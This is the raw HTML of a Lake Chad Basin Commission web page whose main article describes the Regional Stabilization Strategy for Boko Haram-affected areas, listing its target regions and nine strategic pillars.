		<div class="bt-header-container fw-no-absolute-header fw-no-sticky-header">
			<div class="container">
				<div class="bt-container-logo bt-vertical-align-middle">
								<div class="fw-wrap-logo">
				
												<a href="https://cblt.org/" class="fw-site-logo">
								<img src="//cblt.org/wp-content/uploads/2021/06/logo-lcbc-C-1.png" alt="LCBC" class="main-logo"/>
															</a>
						
							</div>
							</div><!--
				--><div class="bt-container-menu bt-vertical-align-middle">
					<div class="bt-nav-wrap" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<nav id="bt-menu-primary" class="bt-site-navigation primary-navigation"><ul id="menu-main-menu-1" class="bt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20" style=""><a href="https://cblt.org/" ><span>HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1429" style=""><a href="#" ><span>WHO WE ARE</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586" style=""><a href="https://cblt.org/about-us/" ><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587" style=""><a href="https://cblt.org/management-team/" ><span>Management Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588" style=""><a href="https://cblt.org/organogram/" ><span>Organogram</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589" style=""><a href="https://cblt.org/our-story/" ><span>Our story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" style=""><a href="https://cblt.org/member-countries/" ><span>Member countries</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430" style=""><a href="#" ><span>WHAT WE DO</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493" style=""><a href="https://cblt.org/water-resources-management/" ><span>Water Resources Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492" style=""><a href="https://cblt.org/climate-action-for-ecosystem-and-biodiversity-preservation/" ><span>Environmental Resources Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491" style=""><a href="https://cblt.org/promoting-regional-integration-peace-and-security/" ><span>Peace and Security</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1915" style=""><a href="https://cblt.org/category/projects/" ><span>PROJECTS</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1913" style=""><a href="https://cblt.org/category/projects/on-going-projects/" ><span>On Going Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1914" style=""><a href="https://cblt.org/category/projects/past-projects/" ><span>Past Projects</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1432" style=""><a href="#" ><span>REGIONAL STABILIZATION</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594" style=""><a href="https://cblt.org/regional-strategy-stabilization/" ><span>Regional Stabilization Strategy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593" style=""><a href="https://cblt.org/regional-stabilization-facility/" ><span>Regional Stabilization Facility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433" style=""><a href="#" ><span>KNOWLEDGE HUB</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724" style=""><a href="https://cblt.org/knowledge-platforms/" ><span>Knowledge Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743" style=""><a href="https://cblt.org/technical-documents/" ><span>Technical Documents</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725" style=""><a href="https://cblt.org/all-downloads/" ><span>Publications</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1434" style=""><a href="#" ><span>NEWS &#038; RESOURCES</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014" style=""><a href="https://cblt.org/category/press-release/" ><span>Press Release</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1451" style=""><a href="#" ><span>Media Center</span></a>
	<ul class="sub-menu" style="">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705" style=""><a href="https://cblt.org/photo-gallery/" ><span>Photo Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704" style=""><a href="https://cblt.org/video-gallery/" ><span>Video Gallery</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956" style=""><a href="https://cblt.org/category/news-articles/" ><span>News &amp; Articles</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1453" style=""><a href="#" ><span>Newsletter</span></a>
	<ul class="sub-menu" style="">
		<li class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-2668" style=""><a href="https://cblt.org/download/news-magazine/" ><span>Download</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103" style=""><a href="https://cblt.org/e-newsletter/" ><span>E-Newsletter</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681" style=""><a href="https://cblt.org/all-downloads/" ><span>Publications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793" style=""><a href="https://cblt.org/webinars-events/" ><span>Webinars &#038; Events</span></a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
			</div>
		</div>
	</div>
</header>
	<div id="main" class="site-main">
			<section
				class="fw-title-bar fw-main-row-custom fw-main-row-top fw-content-vertical-align-middle fw-section-image fw-section-default-page post  parallax-section" data-stellar-background-ratio=0.5				style="background: url(//cblt.org/wp-content/uploads/2021/06/global-banner-new.jpg) no-repeat center center / cover, #1f1f1f;">
								<div class="container" style="padding-top: 120px;padding-bottom: 100px;">
					<div class="row">
						<div class="col-sm-12">
							<div class="fw-heading fw-content-align-center">
								<h1 class="fw-special-title">Implementation of Regional Stabilization Strategy</h1>
																
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://cblt.org/">Homepage</a></span>
								<span class="separator"><span class="ion-ios-arrow-right"></span></span>
												<span class="0-item">
											<a href="https://cblt.org/category/projects/">Projects</a></span>
									<span class="separator"><span class="ion-ios-arrow-right"></span></span>
												<span class="1-item">
											<a href="https://cblt.org/category/projects/on-going-projects/">On Going Projects</a></span>
									<span class="separator"><span class="ion-ios-arrow-right"></span></span>
												<span class="last-item">Implementation of Regional Stabilization Strategy</span>
						</div>
							</div>
						</div>
					</div>
				</div>
			</section>
		<section class="bt-main-row bt-section-space sidebar-right" role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="http://schema.org/Blog">
	<div class="container">
		<div class="row">
			<div class="bt-content-area col-md-8 col-sm-12">
				<div class="bt-col-inner">
										<article id="post-1931" class="post post-details post-1931 type-post status-publish format-standard has-post-thumbnail hentry category-on-going-projects" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<div class="entry-content clearfix " itemprop="text">
			<div class="single-entry-header"> <!-- Start .single-entry-header -->
				<!-- post Title -->
				<h2 class="post-title">Implementation of Regional Stabilization Strategy</h2>
				<!-- Post Author - Date - Category -->
				<div class="extra-meta">
										<div class="post-author" title="Post by"><i class="fa fa-user" aria-hidden="true"></i> ABUBAKAR Umar</div>
					<div class="post-date" title="Post date"><i class="fa fa-calendar-minus-o" aria-hidden="true"></i> June 23, 2021</div>
										<div class="post-cat" title="Post in category"><i class="fa fa-folder" aria-hidden="true"></i> <a href="https://cblt.org/category/projects/on-going-projects/" rel="tag">On Going Projects</a></div>
									</div>
				<!-- post featured image -->
				<div class="post-image"><img width="1200" height="801" src="https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1.jpg" class="post-single-image" alt="" decoding="async" fetchpriority="high" srcset="https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1.jpg 1200w, https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1-300x200.jpg 300w, https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1-1024x684.jpg 1024w, https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1-768x513.jpg 768w, https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1-600x401.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>			</div> <!-- End .single-entry-header -->
			
<p>The four countries bordering Lake Chad, namely Cameroon, Chad, Niger and Nigeria are facing unprecedented challenges compounded by repeated violence perpetrated by Boko Haram and other extremist groups. The resulting instability has slowed down economic growth and compounded existing environmental and developmental challenges in the Lake Chad Basin region.</p>



<p>To ensure stabilization of the region, on 30 August 2018, the Council of Ministers of the Lake Chad Basin Commission (LCBC) adopted the Regional Strategy for the Stabilization, Recovery and Resilience (RSS) of the Boko Haram-affected areas of the Lake Basin Region. The RSS was endorsed by the Peace and Security Council (PSC) of the African Union. The strategy elaborates an overarching regional approach in dealing with the deep-rooted causes of under-development and the drivers of violent extremism and conflicts in the Lake Chad region. It is being implemented in eight targeted areas of the four Member States. These are:</p>



<ul><li>Borno, Yobe and Adamawa states in Nigeria;</li><li>Diffa Region in Niger;</li><li>Region du Lac and Hajder-Lamis Region in Chad; and</li><li>The Far North and North Region of Cameroon.</li></ul>



<p>The RSS is structured around nine inter-related strategic pillars of intervention that define the broad scope of work to achieve its objectives. These include military support, provision of humanitarian assistance and key interventions to secure early recovery and longer-term resilience.&nbsp; The nine strategic pillars are:</p>



<ol><li><em>Political Cooperation</em></li><li><em>Security and Human Rights</em></li><li><em>Disarmament, Demobilisation, Rehabilitation, Reinsertion and Reintegration of Persons associated with Boko Haram</em></li><li><em>Humanitarian Assistance</em></li><li><em>Governance and the Social Contract</em></li><li><em>Socio-Economic Recovery and Environmental Sustainability</em></li><li><em>Education, Learning and Skills</em></li><li><em>Prevention of Violent Extremism and Building Peace</em></li><li><em>Empowerment and Inclusion of Women and Youth</em></li></ol>



<p>The stabilization strategy is a product of broad consultations among experts of the Lake Chad Basin Commission, African Union Commission, relevant agencies of the United Nations and other stakeholders. Its implementation is being led by the Lake Chad Basin Commission (LCBC), which is mandated to manage Lake Chad and other shared water resources in its basin, preserve the ecosystems of the Lake Chad Basin and promote regional integration, peace and security throughout the basin. More on the <strong><u><a href="https://cblt.org/regional-strategy-stabilization/" data-type="page" data-id="1564">RSS</a></u></strong></p>
		</div>
	</div>
</article>

<div class="row">
  <div class="col-md-12">
    <div class="single-blog-post-navigation">
  		<a href="https://cblt.org/sustainable-water-resources-management-in-the-lake-chad-basin-giz-module-organizational-advisory-services-for-the-lake-chad-basin-commission/" rel="prev"><div class="bt-itable"><div class="bt-icell pv-left"><div class="btn"><i class="fa fa-angle-left"></i><span>Previous Story</span></div><div><strong>Sustainable Water Resources Management in the Lake Chad Basin (GIZ) – Module: “Organizational advisory services for the Lake Chad Basin Commission”</strong></div></div></div></a>  		<a href="https://cblt.org/presibalt-eng/" rel="next"><div class="bt-itable"><div class="bt-icell pv-right"><div class="btn"><span>Next Story</span><i class="fa fa-angle-right"></i></div><div><strong>Programme to Rehabilitate and Strengthen the Resilience of Lake Chad Basin Systems (PRESIBALT)</strong></div></div></div></a>    </div>
  </div>
</div>
	<div class="bt-wrap-related-article bt-related-articles-1">
		<div class="row">
			<div class="col-md-12">
				<h3 class="bt-title-related"><strong>Related Articles</strong></h3>
			</div>
			<div class="related-article-list">
									<div class="col-md-6 col-sm-6">
						<div class="related-article-item">
							<a href='https://cblt.org/rsf/' title='The Regional Stabilization Facility For Lake Chad'><img width="614" height="346" src="https://cblt.org/wp-content/uploads/2021/06/PNUD-Chad-2019_Lake_Chad_36-scaled-1-614x346.jpg" class="post-single-image" alt="" decoding="async" srcset="https://cblt.org/wp-content/uploads/2021/06/PNUD-Chad-2019_Lake_Chad_36-scaled-1-614x346.jpg 614w, https://cblt.org/wp-content/uploads/2021/06/PNUD-Chad-2019_Lake_Chad_36-scaled-1-295x166.jpg 295w" sizes="(max-width: 614px) 100vw, 614px" /></a>							<a href='https://cblt.org/rsf/' class='post-title-link'><h2 class='post-title'>The Regional Stabilization Facility For Lake Chad</h2></a>							<p>CONTEXT The link between security, humanitarian and development issues around...</p>						</div>
					</div>
									<div class="col-md-6 col-sm-6">
						<div class="related-article-item">
							<a href='https://cblt.org/prolac-project/' title='PROLAC Lake Chad Region Recovery and Development Project'><img width="614" height="346" src="https://cblt.org/wp-content/uploads/2021/06/CoverReport-scaled-1-2048x1165-1-614x346.jpg" class="post-single-image" alt="" decoding="async" srcset="https://cblt.org/wp-content/uploads/2021/06/CoverReport-scaled-1-2048x1165-1-614x346.jpg 614w, https://cblt.org/wp-content/uploads/2021/06/CoverReport-scaled-1-2048x1165-1-295x166.jpg 295w" sizes="(max-width: 614px) 100vw, 614px" /></a>							<a href='https://cblt.org/prolac-project/' class='post-title-link'><h2 class='post-title'>PROLAC Lake Chad Region Recovery and Development Project</h2></a>							<p>OVERVIEWThe Lake Chad region suffers from poor development and economic...</p>						</div>
					</div>
											</div>
		</div>
	</div>
				</div><!-- /.bt-col-inner -->
			</div><!-- /.bt-content-area -->
					<div class="col-md-4 col-sm-12 bt-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			<div class="bt-col-inner">
									<aside id="fw_posts-2" class="widget fw-widget-posts widget_fw_posts"><h2 class="widget-title"><span>Recent Posts</span></h2>	<ul class="fw-side-posts-list">
					<li>
																					<div class="fw-widget-post-image fw-block-image-parent fw-overlay-1 fw-image-frame">
							<a href="https://cblt.org/regional-workshop-on-cbrr/" class="fw-thumbnail-post-list" style="background: url(https://cblt.org/wp-content/uploads/2025/10/10.15-LCBC-x-UNDP-Workshop-01-150x150.jpg) no-repeat center center / cover;">
																<div class="post-image-bg" style="background: url()"></div>
							</a>
						</div>
									
				<div class="posts-content">
					<a href="https://cblt.org/regional-workshop-on-cbrr/" class="post-title">Regional Workshop on Community-Based Reconciliation and Reintegration Opens in Abuja</a>
											<span class="post-date">Thursday, 16, Oct</span>
									</div>
			</li>
					<li>
																					<div class="fw-widget-post-image fw-block-image-parent fw-overlay-1 fw-image-frame">
							<a href="https://cblt.org/regional-cbrr-workshop/" class="fw-thumbnail-post-list" style="background: url(https://cblt.org/wp-content/uploads/2025/10/10.15-LCBC-x-UNDP-Workshop-01-150x150.jpg) no-repeat center center / cover;">
																<div class="post-image-bg" style="background: url()"></div>
							</a>
						</div>
									
				<div class="posts-content">
					<a href="https://cblt.org/regional-cbrr-workshop/" class="post-title">Regional Workshop on Community-Based Reconciliation and Reintegration Opens in Abuja </a>
											<span class="post-date">Thursday, 16, Oct</span>
									</div>
			</li>
					<li>
																					<div class="fw-widget-post-image fw-block-image-parent fw-overlay-1 fw-image-frame">
							<a href="https://cblt.org/lcbc-holds-extraordinary-com/" class="fw-thumbnail-post-list" style="background: url(https://cblt.org/wp-content/uploads/2025/09/Screenshot-2025-09-12-105017-150x150.png) no-repeat center center / cover;">
																<div class="post-image-bg" style="background: url()"></div>
							</a>
						</div>
									
				<div class="posts-content">
					<a href="https://cblt.org/lcbc-holds-extraordinary-com/" class="post-title">LCBC Holds Extraordinary Session of the Council of Ministers Virtually</a>
											<span class="post-date">Monday, 15, Sep</span>
									</div>
			</li>
					<li>
																					<div class="fw-widget-post-image fw-block-image-parent fw-overlay-1 fw-image-frame">
							<a href="https://cblt.org/publication-de-lattribution-du-contrat-2/" class="fw-thumbnail-post-list" style="background: url(https://cblt.org/wp-content/uploads/2025/08/Screenshot-2025-08-18-161540-150x150.png) no-repeat center center / cover;">
																<div class="post-image-bg" style="background: url()"></div>
							</a>
						</div>
									
				<div class="posts-content">
					<a href="https://cblt.org/publication-de-lattribution-du-contrat-2/" class="post-title">PUBLICATION DE L’ATTRIBUTION DU CONTRAT</a>
											<span class="post-date">Monday, 18, Aug</span>
									</div>
			</li>
			</ul>
	</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-110"><a href="https://cblt.org/category/news-articles/">News &amp; Articles</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://cblt.org/category/projects/on-going-projects/">On Going Projects</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://cblt.org/category/projects/past-projects/">Past Projects</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://cblt.org/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cblt.org/category/summit/">Summit</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://cblt.org/category/uncategorized-en/">Uncategorized</a>
</li>
			</ul>

			</aside>							</div><!-- /.inner -->
		</div><!-- /.sidebar -->
			</div><!-- /.row -->
	</div><!-- /.container -->
</section>
	</div><!-- /.site-main -->

	<!-- Footer -->
	<footer id="colophon" class="site-footer bt-footer ">
				<div class="bt-footer-widgets footer-cols-4">
		<div class="bt-inner">
		<div class="container">
			<div class="bt-row">
				<!--
					--><div class="footer-sidebar-item bt-col-4 fw-sidebar-content-align-left ">
						<aside id="block-5" class="widget widget_block"><h2 class="widget-title"><span>Contact Info</span></h2></aside><aside id="block-3" class="widget widget_block"><div class="footer-contact-info-ui">
<div class="c-item">
<div class="icon-wrap"> <span class="ion-map"></span></div>
<div class="entry-content">
<div class="label"> Address</div>
<p> <a href="#">Lake Chad Basin Commission
Place de la Grande Armée,
B.P. 727, N'Djamena, Chad</a></p>
</div>
</div>
<div class="c-item">
<div class="icon-wrap"> <span class="ion-android-call"></span></div>
<div class="entry-content">
<div class="label"> Phone</div>
<p> <a href="" previewlistener="true">+235 22 52 41 45 / +235 22 52 40 29</a></p>
</div>
</div>
	<div class="c-item">
<div class="icon-wrap"> <span class="ion-email"></span></div>
<div class="entry-content">
<div class="label"> Email</div>
<p> <a href="mailto:info@cblt.org">info@cblt.org</a></p>
</div>
</div>
</div></aside>					</div><!--
					--><!--
					--><div class="footer-sidebar-item bt-col-4 fw-sidebar-content-align-left ">
						<aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title"><span>About us</span></h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601" style=""><a href="https://cblt.org/regional-strategy-stabilization/" ><span>Regional Stabilization Strategy</span></a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865" style=""><a href="https://cblt.org/jobs/" ><span>Jobs Opportunity</span></a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867" style=""><a href="https://cblt.org/photo-gallery/" ><span>Photo Gallery</span></a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866" style=""><a href="https://cblt.org/video-gallery/" ><span>Video Gallery</span></a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883" style=""><a href="https://cblt.org/procurement/" ><span>Procurement</span></a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602" style=""><a href="https://cblt.org/contact/" ><span>Contact</span></a></li>
</ul></div></aside>					</div><!--
					--><!--
					--><div class="footer-sidebar-item bt-col-4 fw-sidebar-content-align-left ">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Related Links</span></h2><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1381" style=""><a target="_blank" href="https://governorsforum.cblt.org/" ><span>Governor&#8217;s Forum</span></a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382" style=""><a target="_blank" href="https://mnjtffmm.org/" ><span>MNJTF</span></a></li>
<li id="menu-item-3404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3404" style=""><a target="_blank" href="https://developmentforum.cblt.org" ><span>Development Forum</span></a></li>
<li id="menu-item-2553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553" style=""><a href="https://mail.ovh.net/roundcube/" ><span>Webmail</span></a></li>
</ul></div></aside>					</div><!--
					--><!--
					--><div class="footer-sidebar-item bt-col-4 fw-sidebar-content-align-left ">
						<aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title"><span>Newsletter</span></h2><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://cblt.org/?na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</aside>					</div><!--
					-->			</div>
		</div>
	</div>
</div>

		<div class="bt-footer-bar bt-copyright-center">
			<div class="container">
				<div class="bt-copyright">Copyright ©2021 <a rel="nofollow" href="https://cblt.org/">CBLT</a>. All rights reserved.</div>
			</div>
		</div>
		</footer>
</div><!-- /#page -->
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="notification-wrap dark" style="">
  <a href="#" class="close-notification">
    <span class="ion-ios-close-empty"></span>
  </a>
  <div class="notification-inner">
    <div class="notification-heading-tabs">
      <a href='#notification-search' class='nav-tab-item'>Search</a><a href='#notification-post' class='nav-tab-item'>Posts</a><a href='#notification-login' class='nav-tab-item'>Login</a>    </div>
    <div class="notification-content-tabs">
      <div class="notification-content-tabs-inner">
        <div id="notification-slider-panel" class="owl-carousel" data-bears-owl-carousel="{&quot;items&quot;:1,&quot;loop&quot;:false,&quot;center&quot;:false,&quot;margin&quot;:30,&quot;URLhashListener&quot;:true,&quot;URLhashSelector&quot;:&quot;.notification-heading-tabs .nav-tab-item&quot;,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:false,&quot;dots&quot;:false}">
          <div class="item" data-hash="notification-search"><div class="item-inner tab-container-search"><form class="custom-search-form" role="search" method="get" action="#">
  <label>
    <input class="search-field" data-search-ajax-result="" placeholder="Type to search..." value="" name="s" type="search">
    <button type="submit" class="search-submit"><span class="ion-ios-search"></span></button>
  </label>
</form>
<div id="notification-search-ajax-result">

</div>
</div></div><div class="item" data-hash="notification-post"><div class="item-inner tab-container-post"><div class="bt-row"><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://cblt.org/regional-workshop-on-cbrr/"><div class="feature-image" style="background: url(https://cblt.org/wp-content/uploads/2025/10/10.15-LCBC-x-UNDP-Workshop-01-768x512.jpg) center center / cover, #333;"><div class="post-date">Thursday, 16, Oct</div></div></a><a class="post-link" href="https://cblt.org/regional-workshop-on-cbrr/">Regional Workshop on Community-Based Reconciliation and Reintegration Opens in Abuja</a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://cblt.org/regional-cbrr-workshop/"><div class="feature-image" style="background: url(https://cblt.org/wp-content/uploads/2025/10/10.15-LCBC-x-UNDP-Workshop-01-768x512.jpg) center center / cover, #333;"><div class="post-date">Thursday, 16, Oct</div></div></a><a class="post-link" href="https://cblt.org/regional-cbrr-workshop/">Regional Workshop on Community-Based Reconciliation and Reintegration Opens in Abuja </a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://cblt.org/lcbc-holds-extraordinary-com/"><div class="feature-image" style="background: url(https://cblt.org/wp-content/uploads/2025/09/Screenshot-2025-09-12-105017-768x411.png) center center / cover, #333;"><div class="post-date">Monday, 15, Sep</div></div></a><a class="post-link" href="https://cblt.org/lcbc-holds-extraordinary-com/">LCBC Holds Extraordinary Session of the Council of Ministers Virtually</a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://cblt.org/publication-de-lattribution-du-contrat-2/"><div class="feature-image" style="background: url(https://cblt.org/wp-content/uploads/2025/08/Screenshot-2025-08-18-161540-768x406.png) center center / cover, #333;"><div class="post-date">Monday, 18, Aug</div></div></a><a class="post-link" href="https://cblt.org/publication-de-lattribution-du-contrat-2/">PUBLICATION DE L’ATTRIBUTION DU CONTRAT</a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://cblt.org/lcbc-unveils-rs-srr2-0/"><div class="feature-image" style="background: url(https://cblt.org/wp-content/uploads/2025/07/Regional-Strategy-for-the-Stabilization-Recovery-Resilience-RS-SSR-2.0.jpeg) center center / cover, #333;"><div class="post-date">Friday, 18, Jul</div></div></a><a class="post-link" href="https://cblt.org/lcbc-unveils-rs-srr2-0/">Lake Chad Basin Commission Unveils Adjusted Regional Strategy for Stabilization, Recovery, and Resilience (2025–2030)</a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://cblt.org/bridging-knowledge-and-cooperation-lcbcs-landmark-workshop-in-diffa-on-the-future-of-regional-research-and-education-2/"><div class="feature-image" style="background: url(https://cblt.org/wp-content/uploads/2025/07/web1-768x513.jpg) center center / cover, #333;"><div class="post-date">Wednesday, 9, Jul</div></div></a><a class="post-link" href="https://cblt.org/bridging-knowledge-and-cooperation-lcbcs-landmark-workshop-in-diffa-on-the-future-of-regional-research-and-education-2/">Bridging Knowledge and Cooperation: LCBC’s Landmark Workshop in Diffa on the Future of Regional Research and Education</a></div></div></div></div></div><div class="item" data-hash="notification-login"><div class="item-inner tab-container-login">  <div class="sign-in-form">
    <h3>Welcome back,</h3>
    <form name="notification-loginform" id="notification-loginform" action="https://cblt.org/secure-login/" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://cblt.org/implementation-of-regional-stabilization-strategy/" />
			</p></form>  </div>
  </div></div>        </div>
      </div>
    </div>
  </div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cblt.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
